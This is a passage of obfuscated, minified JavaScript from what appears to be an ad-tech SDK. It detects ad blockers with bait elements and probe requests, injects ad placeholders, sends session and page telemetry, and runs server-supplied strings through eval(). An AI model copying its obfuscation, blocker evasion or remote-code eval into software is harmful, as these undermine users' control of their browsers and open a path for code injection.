<media-in-parens>]+","OutOfPageFormat","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","reserved1","auto|touch","nextCharCode","[<box>|border|padding|content|text]#","<length-percentage>{1,2}",'link[rel="icon"]',"query","childNodes","Url","productSub","elem","a24xZWhvNmZqYnI0MHB4YzlpMnE=","block|inline|run-in","<grid-line>","compareByGeneratedPositionsDeflated","yahoo-mail-v1"];return(a2Z=function(){return t})()}(function(t,e){const n=a2m,r=a2Z();for(;;)try{if(793740===-parseInt(n(1303))/1+-parseInt(n(3568))/2+-parseInt(n(1399))/3+-parseInt(n(2046))/4*(parseInt(n(3270))/5)+-parseInt(n(2201))/6+parseInt(n(2761))/7*(parseInt(n(2802))/8)+-parseInt(n(2693))/9*(-parseInt(n(2247))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const he=a2m;var Z={8599:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>a});let i="",o=r(461);try{var s;i=null!==(s=document[r(1083)][r(3564)](r(1482)))&&void 0!==s?s:r(846);const t=document[r(1083)][r(3564)](r(2608))||document[r(1083)][r(3564)](r(1533));t&&(o=new URL(t,window[r(2686)][r(985)])[r(439)])}catch(t){}const a={version:r(3623),sdkVersion:i,endpoint:o,env:r(1513),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(3056)][r(908)],insertBefore:Node[r(3056)][r(1734)]};function s(t,e){const n=r;e[n(2640)]?o[n(1734)][n(1971)](e[n(2111)],t,e[n(2640)]):o[n(908)][n(1971)](e[n(1439)],t)}function a(t){const e=r;o[e(908)][e(1971)](document[e(334)],t)}function c(t){const e=r,n=document[e(2305)](t[e(391)]);for(const r of t[e(3037)]())n[e(2664)](r,t[e(3564)](r));return n[e(1828)]=t[e(1828)],n}function l(){const t=r;try{if(null!=window[t(2422)][t(3020)]&&t(773)===window[t(2422)][t(3020)][t(773)][t(2131)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1898)])return!0;try{await i.A[t(3106)]()[t(1721)][t(1971)](window,location[t(985)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(3092),p=r(1900);let g=0;function b(){const t=r;return![t(2667)][t(3551)]((e=>location[t(1549)][t(2177)](e)))}function w(){const t=r;return o.A[t(3106)](p)||g[t(2018)]()}async function v(){const t=r;return t(2027)===o.A[t(3106)](t(2209),!1)||!(!(window[t(2686)][t(1961)]+window[t(2686)][t(1075)])[t(940)](t(522))&&t(2027)!==o.A[t(3106)](t(522),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x()[t(3179)]((e=>{const n=t;let[r,i]=e;h=r,g=i,o.A[n(1663)](p,g[n(2018)]()),(0,l.uD)(r)})),!0):([h,g]=await x(),o.A[t(1663)](p,g[t(2018)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2027)===o.A[e(3106)](e(2209),!1)||(void 0!==m?m:b()&&![e(1908)][e(3551)]((t=>location[e(1549)][e(2177)](t)))&&e(2027)===o.A[e(3106)](f)?(k(t)[e(3179)]((t=>{const n=e;m=t,o.A[n(1663)](f,t[n(2018)]())})),!0):(m=await k(t),o.A[e(1663)](f,m[e(2018)]()),m))}async function x(){return await async function(){const t=a2m;let e=!1;try{const n=document[t(2305)](t(2210));n[t(2664)]("id",t(2072)),document[t(334)][t(908)](n),n[t(2664)](t(1169),t(2172));const r=[t(2072),t(2296),t(1626),t(956),t(2521),t(1862),t(508),t(3191),t(3482),t(2772),t(3245),t(2535),t(704)];for(const o of r){n[t(2219)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(879)](n);if(t(2735)===r[t(3113)]||t(1145)===r[t(1162)]){i.A[t(3614)](t(1783)),e=!0;break}}document[t(334)][t(1565)](n)}catch(e){i.A[t(3614)](t(861)[t(1749)](e))}return e}()?[!0,1]:await async function(){const t=a2m,e=XMLHttpRequest[t(2018)]();return!(!e[t(940)](t(332))||!e[t(940)](t(408))||(i.A[t(3614)](t(1843)),0))}()?[!0,2]:await async function(){const t=a2m,e=[],n=window[t(2686)][t(1549)][t(2177)](t(2285));return n?e[t(3134)]({url:t(2379)}):(e[t(3134)]({url:t(1283),mustIncludeStrings:[t(1626)],mustExcludeStrings:[t(1121)]}),s.A[t(1220)]()||e[t(3134)]({url:t(3153),mustIncludeStrings:[t(3495)],mustExcludeStrings:[t(1121)]})),(await Promise[t(3478)]([...e[t(3572)]((e=>A(e[t(1014)],e[t(2517)],e[t(2864)]))),n?N():_()]))[t(3551)]((t=>t))}()?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a2m,n=t[e(2712)]||[],r=await Promise[e(3478)](t[e(1014)][e(3572)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a2m;if(o(1991)===t[o(1479)]){const t=new XMLHttpRequest;t[o(480)](o(796),(()=>{const r=o;4===t[r(3036)]&&(t[r(769)]>=200&&t[r(769)]<300||n[r(940)](t[r(769)])?e():i())})),t[o(480)](o(3370),(()=>i())),t[o(1265)](o(570),r),t[o(710)]()}else if(o(655)===t[o(1479)])if(s.A[o(3068)]())A(r)[o(3179)]((t=>t?i():e()))[o(2564)](i);else{const t=new Image;t[o(480)](o(2825),(()=>e())),t[o(480)](o(3370),(()=>i())),t[o(1533)]=r}else if(o(2354)===t[o(1479)]){const t=document[o(2305)](o(2354));t[o(480)](o(2825),(()=>e())),t[o(480)](o(3370),(()=>i())),t[o(1533)]=r,document[o(334)][o(908)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3614)](o(3033)[o(1749)](t[o(1014)])),!0):(i.A[o(3614)](o(3484)[o(1749)](t[o(1014)],o(2542))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(655),url:[e(350),e(3039)]})}async function A(t){const e=r;let n=arguments[e(1397)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1397)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3106)]()[e(1721)][e(1971)](window,t);if(r[e(2087)])return!0;if(null===r[e(1120)]&&e(2838)===r[e(1479)])return!0;if(r[e(769)]<200||r[e(769)]>=300)return!0;const i=await r[e(2137)]();if(0===i[e(1397)])return!0;if(!n[e(1982)]((t=>i[e(940)](t))))return!0;if(o[e(3551)]((t=>i[e(940)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3614)](e(621)[e(1749)](t)),!1):(i.A[e(3614)](e(1886)[e(1749)](t,e(2033))),!0)}return!1}async function N(){const t=r,e=document[t(2305)](t(516)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1169)][i(3349)](i(2255),"0"),e[i(1169)][i(3349)](i(2621),"0"),e[i(1169)][i(3349)](i(1162),i(1145)),e[i(1169)][i(3349)](i(919),i(2735)),document[i(334)][i(908)](e);const s=null===(o=d.A[i(3106)](window)[i(2086)][i(3106)][i(1971)](e,window))||void 0===o?void 0:o[i(1625)];if(!s)return n(!1);s[i(3409)][i(1265)](),s[i(3409)][i(1773)](i(808)),s[i(3409)][i(2650)]();const a=s[i(3409)][i(2305)](i(2354));a[i(2664)](i(1533),i(2379)),a[i(480)](i(2825),(()=>n(!1))),a[i(480)](i(3370),(()=>n(!0))),s[i(3409)][i(334)][i(908)](a)}));return e[t(3207)](),n}async function _(){const t=r,e=document[t(2305)](t(516)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1169)][i(3349)](i(2255),"0"),e[i(1169)][i(3349)](i(2621),"0"),e[i(1169)][i(3349)](i(1162),i(1145)),e[i(1169)][i(3349)](i(919),i(2735)),document[i(334)][i(908)](e);const s=null===(o=d.A[i(3106)](window)[i(2086)][i(3106)][i(1971)](e,window))||void 0===o?void 0:o[i(1625)];if(!s)return n(!0);s[i(3409)][i(1265)](),s[i(3409)][i(1773)](i(808)),s[i(3409)][i(2650)]();const a=s[i(3409)][i(2305)](i(2354));a[i(2664)](i(1533),i(1283)),a[i(480)](i(2825),(()=>{const t=i;try{var e;const r=s[t(1626)];if(!r)return n(!0);if(!(null===(e=Object[t(2483)](r,t(3127)))||void 0===e?void 0:e[t(1663)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(480)](i(3370),(()=>n(!0))),s[i(3409)][i(334)][i(908)](a)}));return e[t(3207)](),n}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a2m,n=e(1580)[e(1749)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1835)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1835)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3134)]({name:e(2078),value:t[e(517)](1)});break;case"#":o[e(3134)]({name:"id",value:t[e(517)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1835)](t);if(!n)return;var c,l;o[e(3134)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a2m,n=await async function(t){const e=a2m;await(0,a.R)();const n=await async function(t){const e=a2m,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(3276)]||"v8"===t[e(3276)]?{version:t[e(3276)],originalHostname:t[e(2461)],bidder:void 0,randomize:!0}:t,url:""[e(1749)](r.A[e(2793)],e(739)),endpoint:r.A[e(2793)]}),s=await fetch(n);if(200!==s[e(769)])return[];const a=await s[e(2137)](),c=i.A[e(2497)](a);return JSON[e(2301)](c)}(t),c=[],u=document[e(2305)](e(648));u[e(1169)][e(3349)](e(3113),e(2735));const d=[];for(const t of n){const n=t[e(1382)][e(3572)](l)[e(2084)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2002)])&&void 0!==h?h:e(648),i=document[e(2305)](n);for(const n of t[e(1410)])i[e(2664)](n[e(2131)],n[e(2429)]);i[e(1169)][e(3349)](e(3113),e(3024)),i[e(1169)][e(3349)](e(1162),e(3274));const o=document[e(2305)](e(648));o[e(908)](i),u[e(908)](o),r[e(3134)]({element:i,selector:t,blocked:!1})}d[e(3134)]({id:t.id,probes:r})}document[e(1120)][e(908)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2735)===window[e(879)](t[e(3121)])[e(3113)]&&(t[e(2620)]=!0);n[e(2084)]((t=>t[e(2620)]))[e(1397)]/n[e(1397)]>=.6&&c[e(3134)](t)}return u[e(3207)](),c}(t);(0,c.Fj)(t,e(1700),new Map([[e(1074),n[e(1778)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>L,HO:()=>F,JR:()=>S,KD:()=>R,LZ:()=>A,ME:()=>j,XZ:()=>U,d_:()=>T,gX:()=>D,m4:()=>M,mQ:()=>C,mm:()=>x,n5:()=>I,wZ:()=>N});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a2m;if(k)return k;try{k=document[t(1083)][t(3564)](t(2848))||t(2735)}catch(t){}return k}const N=t=>{const e=a2m;window[e(480)](e(2134),(n=>{const r=e;n[r(2543)]&&r(1670)===n[r(2543)][r(1295)]&&W(t,n[r(2543)][r(372)],n[r(2543)][r(1466)])}))};let _="",z=!1;async function S(t,e,n,r){const i=a2m;var o,s;if(v&&e&&(0,m.L6)(t),L(t,i(2582),new Map([[i(1304),c.A[i(1713)]],[i(3203),i(e?2027:1239)],[i(772),i(n?2027:1239)],[i(2883),null!==(o=document[i(3520)])&&void 0!==o?o:""],[i(858),null!==(s=h.A[i(3106)](i(858)))&&void 0!==s?s:""]])),await R(t),r&&!z){z=!0;const o=window[i(2686)][i(1799)][i(2177)](i(951))||window[i(2686)][i(1799)][i(2177)](i(2645));let s=E(o);window[i(2831)]((()=>{const i=E(o);s!==i&&(s=i,S(t,e,n,r))}),100)}}function E(t){const e=a2m,n=window[e(2686)][e(985)][e(950)]("#")[0];return t?n[e(950)]("?")[0]:n}async function M(t,e){const n=a2m,r=new Map;r[n(1663)](n(1390),e[n(3252)][n(2018)]()),void 0!==e[n(3619)]&&r[n(1663)](n(1741),e[n(3619)][n(2018)]()),void 0!==e[n(688)]&&r[n(1663)](n(2757),e[n(688)][n(2018)]()),void 0!==e[n(981)]&&r[n(1663)](n(3310),e[n(981)][n(2018)]()),r[n(1663)](n(1599),e[n(3514)][n(2018)]()),r[n(1663)](n(1603),e[n(2054)][n(2018)]()),L(t,n(3299),r)}function T(t,e){const n=a2m,r=new Map;var i;r[n(1663)](n(1281),n(797)),r[n(1663)](n(2703),e[n(1563)][n(1445)][n(2018)]()),r[n(1663)](n(1059),e[n(1563)][n(1059)]),e[n(1563)][n(800)]&&(r[n(1663)](n(3144),e[n(1563)][n(800)][n(3074)][n(2018)]()),r[n(1663)](n(1710),null!==(i=e[n(1563)][n(800)][n(2067)])&&void 0!==i?i:"eu")),void 0!==e[n(3619)]&&r[n(1663)](n(1741),e[n(3619)][n(2018)]()),r[n(1663)](n(2757),e[n(688)][n(2018)]()),L(t,n(3361),r)}async function C(t,e){const n=a2m;L(t,n(903),new Map([[n(1304),c.A[n(1713)]],...e]))}const j=t=>{const e=a2m;L(t,e(579),new Map([[e(1304),c.A[e(1713)]]]))},I=function(t,e){const n=a2m;return L(t,n(1524),(arguments[n(1397)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1663)](n(1969),e))},U=(t,e)=>{const n=a2m;L(t,n(1792),new Map([[n(1304),c.A[n(1713)]],[n(3203),e[n(2018)]()]]))};function L(t,e,n){const r=a2m;!function(t){const e=a2m;t[e(1663)](e(1014),location[e(985)]),t[e(1663)](e(1298),c.A[e(3276)]),t[e(1663)](e(1010),a.A[e(773)]()[e(2018)]()),t[e(1663)](e(3380),(0,i.FA)()),t[e(1663)](e(3254),function(){const t=e,n=t(3254);try{let e=sessionStorage[t(815)](n);return e||(e=(0,f.A)(),sessionStorage[t(2180)](n,e)),e}catch(t){return""}}()),t[e(1663)](e(2188),_||(_=(0,f.A)(),_)),t[e(1663)](e(2557),Math[e(3141)](performance[e(3470)]())[e(2018)]())}(n);const o=A();if(o&&n[r(1663)](r(2848),o),l.A[r(3614)](r(1264)[r(1749)](e,")"),(0,p.P)(n)),d.A[r(2837)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a2m;let r=window;for(;r!==r[n(3181)][n(1625)];)r=r[n(3181)][n(1625)],r[n(2459)]({as_key:n(1670),event:t,params:e},"*")},W=(t,e,n)=>{const r=a2m;var i;n[r(1663)](r(1782),y[r(2018)]()),w[r(3134)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(3106)](window)[r(1244)]?u.A[r(3106)](window)[r(1244)][r(1971)](window,i):u.A[r(3106)](window)[r(2998)][r(1971)](window,i,100))};async function R(t){const e=a2m,n=w;if(w=[],0===n[e(1397)])return;if(c.A[e(3614)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2793)])?(0,g.XV)(c.A[e(2793)],0):c.A[e(2793)],a=i+e(2202)[e(1749)](location[e(1549)]),l=o.A[e(1954)](JSON[e(690)](n));await r.G[e(1442)](e(428),(0,s.Wq)({protectUrlContext:"v7"===t[e(3276)]||"v8"===t[e(3276)]?{version:t[e(3276)],originalHostname:t[e(2461)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function D(t){v=Math[a2m(1196)]()<t,y=t}function F(t,e,n){const r=a2m;if(!c.A[r(3614)]&&r(2027)!==h.A[r(3106)](r(871),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1888)](i);n[t(1397)]>0&&(e[t(3134)](...Array[t(520)](n)),r=r?""[t(1749)](r,", ")[t(1749)](i):i)}if(0===e[t(1397)])continue;let i=Array[t(520)](new Set(e));i=i[t(2084)]((e=>!i[t(3551)]((n=>n!==e&&n[t(346)](e)))));const o=i[t(2974)](((e,n)=>e+n[t(2868)]()[t(2621)]),0),s=Math[t(1761)](...i[t(3572)]((e=>e[t(2868)]()[t(2255)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2084)]((t=>t[r(1667)]()))[r(2084)]((t=>{const e=r,n=t[e(1499)]();return i[e(2080)][e(3551)]((t=>t[e(346)](n)))}))[r(2084)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(940)](i);){const t=window[n(879)](i)[n(2539)];if(n(2661)===t||n(2728)===t)return!1;i=i[n(2111)]}return!0}(t[r(1499)](),i[r(2080)]))),s=o[r(1397)],a=o[r(3572)]((t=>t[r(1499)]()[r(2868)]()))[r(3572)]((t=>t[r(2255)]*t[r(2621)]))[r(2974)](((t,e)=>t+e),0),l=o[r(3572)]((t=>t[r(1499)]()[r(2868)]()[r(2621)]))[r(1778)]("|");L(t,r(813),new Map([[r(2051),[s[r(2018)](),a[r(2018)](),l][r(1778)](",")],[r(2579),[window[r(1502)][r(2018)](),window[r(2253)][r(2018)](),document[r(1120)][r(3275)][r(2018)](),document[r(1120)][r(1784)][r(2018)]()][r(1778)](",")],[r(1601),[i[r(2566)],i[r(2255)][r(2018)](),i[r(2621)][r(2018)](),i[r(3104)][r(2018)]()][r(1778)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>i});class i{static[r(773)](){const t=r;try{if(null!=window[t(2422)][t(3020)]&&t(773)===window[t(2422)][t(3020)][t(773)][t(2131)])return!0}catch(t){}return!1}static[r(1220)](){const t=r;try{if(i[t(773)]())return!1;const e=navigator[t(317)][t(2914)](),n=[t(3008)];return![t(2287),t(1846),t(876),t(1614),t(3329),t(1434),t(1490),t(1009),t(2050),t(2499),t(1588),t(3368),t(2088)][t(3551)]((n=>e[t(940)](n)))&&n[t(3551)]((n=>e[t(940)](n)))}catch(t){}return!1}static[r(2548)](){const t=r;try{if(i[t(773)]())return!1;const e=navigator[t(317)][t(2914)]();if(e[t(940)](t(1273))||e[t(940)](t(1190)))return!0;const n=[t(2050)];return![t(2287),t(1846),t(876),t(1614),t(3329),t(1434),t(1490),t(1009),t(2499),t(1588),t(3368),t(2088)][t(3551)]((n=>e[t(940)](n)))&&n[t(3551)]((n=>e[t(940)](n)))}catch(t){}return!1}static[r(3068)](){const t=r;try{const e=navigator[t(317)][t(2914)]();return e[t(940)](t(2932))&&e[t(940)](t(1693))}catch(t){}return!1}static[r(2026)](){const t=r;try{return navigator[t(317)][t(2914)]()[t(940)](t(2523))}catch(t){}return!1}static[r(1909)](){const t=r;return navigator[t(317)][t(2914)]()[t(940)](t(708))}}},113:(t,e,n)=>{"use strict";n.d(e,{Q$:()=>o});const r=8e3,i=50;async function o(t,e){const n=a2m,{enableGpp:o=!1}=e||{},s=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a2m;try{var a,c;await function(){const t=a2m;let e=arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(3470)](),a=()=>{const t=o;t(3624)!=typeof window[t(2239)]?Date[t(3470)]()-s>e?r(new Error(t(3271))):setTimeout(a,i):n(window[t(2239)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3125)!==t[s(2629)]&&s(2529)!==t[s(2629)]||e&&!t[s(2230)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(2239)])||void 0===i||i[r(1971)](o,r(1838),2,(()=>{}),t[r(3427)])}catch{}n(t)}};null===(a=(c=window)[s(2239)])||void 0===a||a[s(1971)](c,s(480),2,d),setTimeout((()=>{l||o(new Error(s(2498)))}),t)}catch(t){o(t)}}))}();let a;if(o)try{a=await function(){const t=a2m;let e=arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(3470)](),a=()=>{const t=o;t(3624)!=typeof window[t(2261)]?Date[t(3470)]()-s>e?r(new Error(t(1514))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2261)])||void 0===r||r[e(1971)](i,e(480),((t,r)=>{const i=e;r&&t&&(i(1806)===t[i(3610)]||i(1660)===t[i(3610)])&&n(t)})),null===(o=(s=window)[e(2261)])||void 0===o||o[e(1971)](s,e(1848),((t,r)=>{r&&t&&n({eventName:e(2257),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(3120)](t)}return{result:await Promise[n(3094)](t({tcData:s,gppInfo:a})),tcData:s,gppInfo:a}}},8024:(d,f,z)=>{"use strict";z.d(f,{A7:()=>N,Vl:()=>X,Wf:()=>h,Y1:()=>V,t_:()=>D,td:()=>c});var T=z(8599),q=z(5027),B=z(1849),b=z(9857),K=z(2190),w=z(8486),i=z(7177);function k(t){const e=a2m;return(0,q.md)(e(829)+t)}function c(t,e){const n=a2m;var r;const i=(null!==(r=t[n(3266)])&&void 0!==r?r:[])[n(2084)]((t=>{var e;return null===(e=t[n(3074)])||void 0===e||e}))[n(2084)]((t=>!(t[n(761)]&&!e)));for(const t of i)if(n(2566)in t){const e=document[n(1187)](t[n(2566)]);e&&(e[n(2048)]=t[n(2121)])}else if(n(3061)in t){const e=document[n(2055)](t[n(3061)],document,null,XPathResult[n(377)],null)[n(3213)];e instanceof HTMLElement&&(e[n(2048)]=t[n(2121)])}}function N(S,U){const N3=a2m;var j;const s=(null!==(j=S[N3(3296)])&&void 0!==j?j:[])[N3(2084)]((t=>{var e;return null===(e=t[N3(3074)])||void 0===e||e}))[N3(2084)]((t=>!(t[N3(761)]&&!U)));s[N3(3462)]((t=>(0,K.QI)(t[N3(2539)])[N3(3572)]((e=>({placeholder:t,selected:e})))))[N3(2084)]((t=>{const e=N3;let{placeholder:n}=t;return!document[e(3097)](k(n.id))}))[N3(3533)]((J=>{const N6=N3;var y,l,t;let{placeholder:P,selected:e}=J;const o=document[N6(2305)](null!==(y=P[N6(391)])&&void 0!==y?y:N6(648));o.id=k(P.id),o[N6(485)]=P[N6(2121)],null===(l=P[N6(1410)])||void 0===l||l[N6(3533)]((t=>{const e=N6;o[e(2664)](t[e(3336)],t[e(2429)])})),(0,i.bb)(o),(0,b.Ih)(null!==(t=P[N6(3240)])&&void 0!==t?t:[]),(0,b.xh)(o,e,P[N6(2539)][N6(2117)]),o[N6(1888)](N6(2354))[N6(3533)]((r=>eval(r[N6(1506)])))})),s[N3(2084)]((t=>{const e=N3;var n;return!(null!==(n=t[e(2539)][e(875)])&&void 0!==n?n:[])[e(1982)]((t=>(0,K.Gn)(t[e(3423)],t[e(2429)])))}))[N3(3533)]((t=>{const e=N3;var n;return null===(n=document[e(3097)](k(t.id)))||void 0===n?void 0:n[e(3207)]()}))}function V(t,e){const n=a2m,r=new Set,i=t[n(2084)]((t=>{const r=n;var i;return!K.sR[r(940)](e,t[r(2539)])||(null!==(i=t[r(2539)][r(1563)][r(2539)][r(875)])&&void 0!==i?i:[])[r(3551)]((t=>!(0,K.Gn)(t[r(3423)],t[r(2429)])))}));for(const t of i)r[n(2299)](t[n(1070)]()),t[n(3207)]();return[t=t[n(2084)]((t=>!i[n(940)](t))),r]}function D(t,e){const n=a2m;t[n(2084)]((t=>!t[n(2351)]()||t[n(2232)]()||t[n(387)]()))[n(3533)]((t=>t[n(758)](e)))}function X(t){const e=a2m;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(3572)]((t=>t[e(2539)])),u=r[e(2084)]((t=>!K.sR[e(940)](l,t)))[e(3572)]((t=>new b.Ay(i,t,o,s,c)));return u[e(3533)]((t=>t[e(1542)](a))),u}function h(t,e){const n=a2m;t[n(2084)]((t=>t[n(2232)]()||t[n(387)]()))[n(3533)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3134)](t[r(3370)]()),w.A[r(3614)](r(1488)[r(1749)](t.id(),r(816)),t[r(3370)]())}));const r=Object[n(2066)](e)[n(2084)]((t=>e[t][n(1397)]>3));return r[n(1397)]>0&&((0,B.Pf)(n(928)[n(1749)](r),new URL(T.A[n(2793)])[n(1549)],(async t=>await w.A[n(2997)](n(3084),t))),!0)}},2190:(d,f,z)=>{"use strict";const NT=a2m;z.d(f,{Gn:()=>D,QI:()=>c,YS:()=>k,sR:()=>i});var T=z(2e3),q=z(4622),B=z(704),b=z(8599),K=z(9614),w=z(9150);class i{constructor(t,e){const n=a2m;this[n(1563)]=t,this[n(1292)]=e}static[NT(940)](t,e){const n=NT;return t[n(3572)]((t=>t[n(1292)]))[n(940)](e[n(1292)])}}const k=function(t,e){const n=NT;let r=arguments[n(1397)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2084)]((t=>!1!==t[n(3074)]))[n(2084)]((t=>!(t[n(761)]&&!e)))[n(2084)]((t=>{const e=n;var i;return!(null===(i=t[e(3183)])||void 0===i||!i[e(3551)]((t=>!(0,q.kZ)(t))))||!(r&&t[e(1424)])}))[n(3572)]((t=>N(t)))[n(3462)]((t=>c(t[n(2539)])[n(3572)]((e=>new i(t,e)))))},c=X=>{const NK=NT;var h;if(!(null!==(h=X[NK(875)])&&void 0!==h?h:[])[NK(1982)]((t=>D(t[NK(3423)],t[NK(2429)]))))return[];const S=(t,e,n)=>!X[NK(3142)]||0===X[NK(3142)][NK(1397)]||X[NK(3142)][NK(940)](e)||X[NK(3142)][NK(940)](-n[NK(1397)]+e),U=t=>V(t,X[NK(2117)]),j=J=>{const Nw=NK;if(!X[Nw(2782)])return!0;try{return window[Nw(3268)]=J,eval(X[Nw(2782)])}catch(t){return!1}},s=(t,e,n)=>[S,U,j][NK(1982)]((r=>r(t,e,n)));if(X[NK(2566)])return Array[NK(520)](B.A[NK(3106)](window)[NK(1728)][NK(1971)](document,X[NK(2566)]))[NK(2084)](s);if(X[NK(3061)]){const t=document[NK(2055)](X[NK(3061)],document,null,XPathResult[NK(3048)],null),e=[];let n;for(;n=t[NK(3298)]();)e[NK(3134)](n);return e[NK(2084)](s)}if(X[NK(3214)])try{const P=eval(X[NK(3214)]);if(!P)return[];const o=P instanceof Node?[P]:Array[NK(520)](P)[NK(2084)]((t=>t instanceof Node));return o[NK(2084)](s)}catch(t){return b.A[NK(3614)]&&console[NK(3370)](t),[]}return[]},N=X=>{const Nk=NT,h=t=>{const e=a2m;if(!t[e(3281)])return t;const n=window[e(3441)];if(!n)return t;const r=t[e(3281)][e(1683)]((t=>(!t[e(3128)]||t[e(3128)]<=n[e(2255)])&&(!t[e(3265)]||t[e(3265)]>=n[e(2255)])));return r&&(t[e(2255)]=r[e(2255)],t[e(449)]=r[e(449)],t[e(2621)]=r[e(2621)],t[e(3418)]=r[e(3418)]),t},S=(U,j)=>{if(!j)return U;try{return Number(eval(j))}catch(t){return U}};return X=h(X),X[Nk(2255)]=S(X[Nk(2255)],X[Nk(449)]),X[Nk(2621)]=S(X[Nk(2621)],X[Nk(3418)]),X},V=(t,e)=>{const n=NT,r=e[n(950)]("-")[0],i=parseInt(e[n(950)]("-")[1]);switch(r){case n(472):case n(811):return!T.A[n(1107)](t)&&!T.A[n(2729)](t);case n(310):case n(1294):return!T.A[n(2729)](t);case n(2410):case n(2904):{let r=t[n(2111)];if(!r)return!1;if(e[n(950)]("-")[n(1397)]<3)return!T.A[n(2729)](r);for(let t=0;t<i&&r[n(2111)];t++)r=r[n(2111)];return!T.A[n(2729)](r)}default:throw new Error(n(1884)[n(1749)](e,n(946)))}},D=(X,h)=>{const NN=NT;if(!window[NN(3441)])return!1;switch(X){case NN(1451):return window[NN(3441)][NN(2255)]>parseInt(h);case NN(3147):return window[NN(3441)][NN(2255)]>=parseInt(h);case NN(482):return window[NN(3441)][NN(2255)]<parseInt(h);case NN(2964):return window[NN(3441)][NN(2255)]<=parseInt(h);case NN(1245):return window[NN(3441)][NN(2621)]>=parseInt(h);case NN(1297):return window[NN(3441)][NN(2621)]<=parseInt(h);case NN(364):return window[NN(2686)][NN(3174)]===h;case NN(1110):return window[NN(2686)][NN(3174)]!==h;case NN(1417):return window[NN(2686)][NN(985)]===h;case NN(2981):return window[NN(2686)][NN(985)]!==h;case NN(880):{const t=new RegExp(h);return t[NN(2380)](window[NN(2686)][NN(985)])}case NN(3499):{const t=new RegExp(h);return!t[NN(2380)](window[NN(2686)][NN(985)])}case NN(1005):{const t=document[NN(1187)](h);return!!t}case NN(843):{const t=document[NN(1187)](h);return!t}case NN(352):{const t=document[NN(1187)](h);return!!t&&!T.A[NN(1107)](t)&&!T.A[NN(748)](t)}case NN(890):{const t=document[NN(1187)](h);return!t||T.A[NN(1107)](t)||T.A[NN(748)](t)}case NN(667):var S;return!(null!==(S=window[K.T])&&void 0!==S&&S[NN(940)]((0,w.t)(h)));case NN(2840):try{return eval(h)}catch(t){return b.A[NN(3614)]&&console[NN(3370)](t),!1}default:throw new 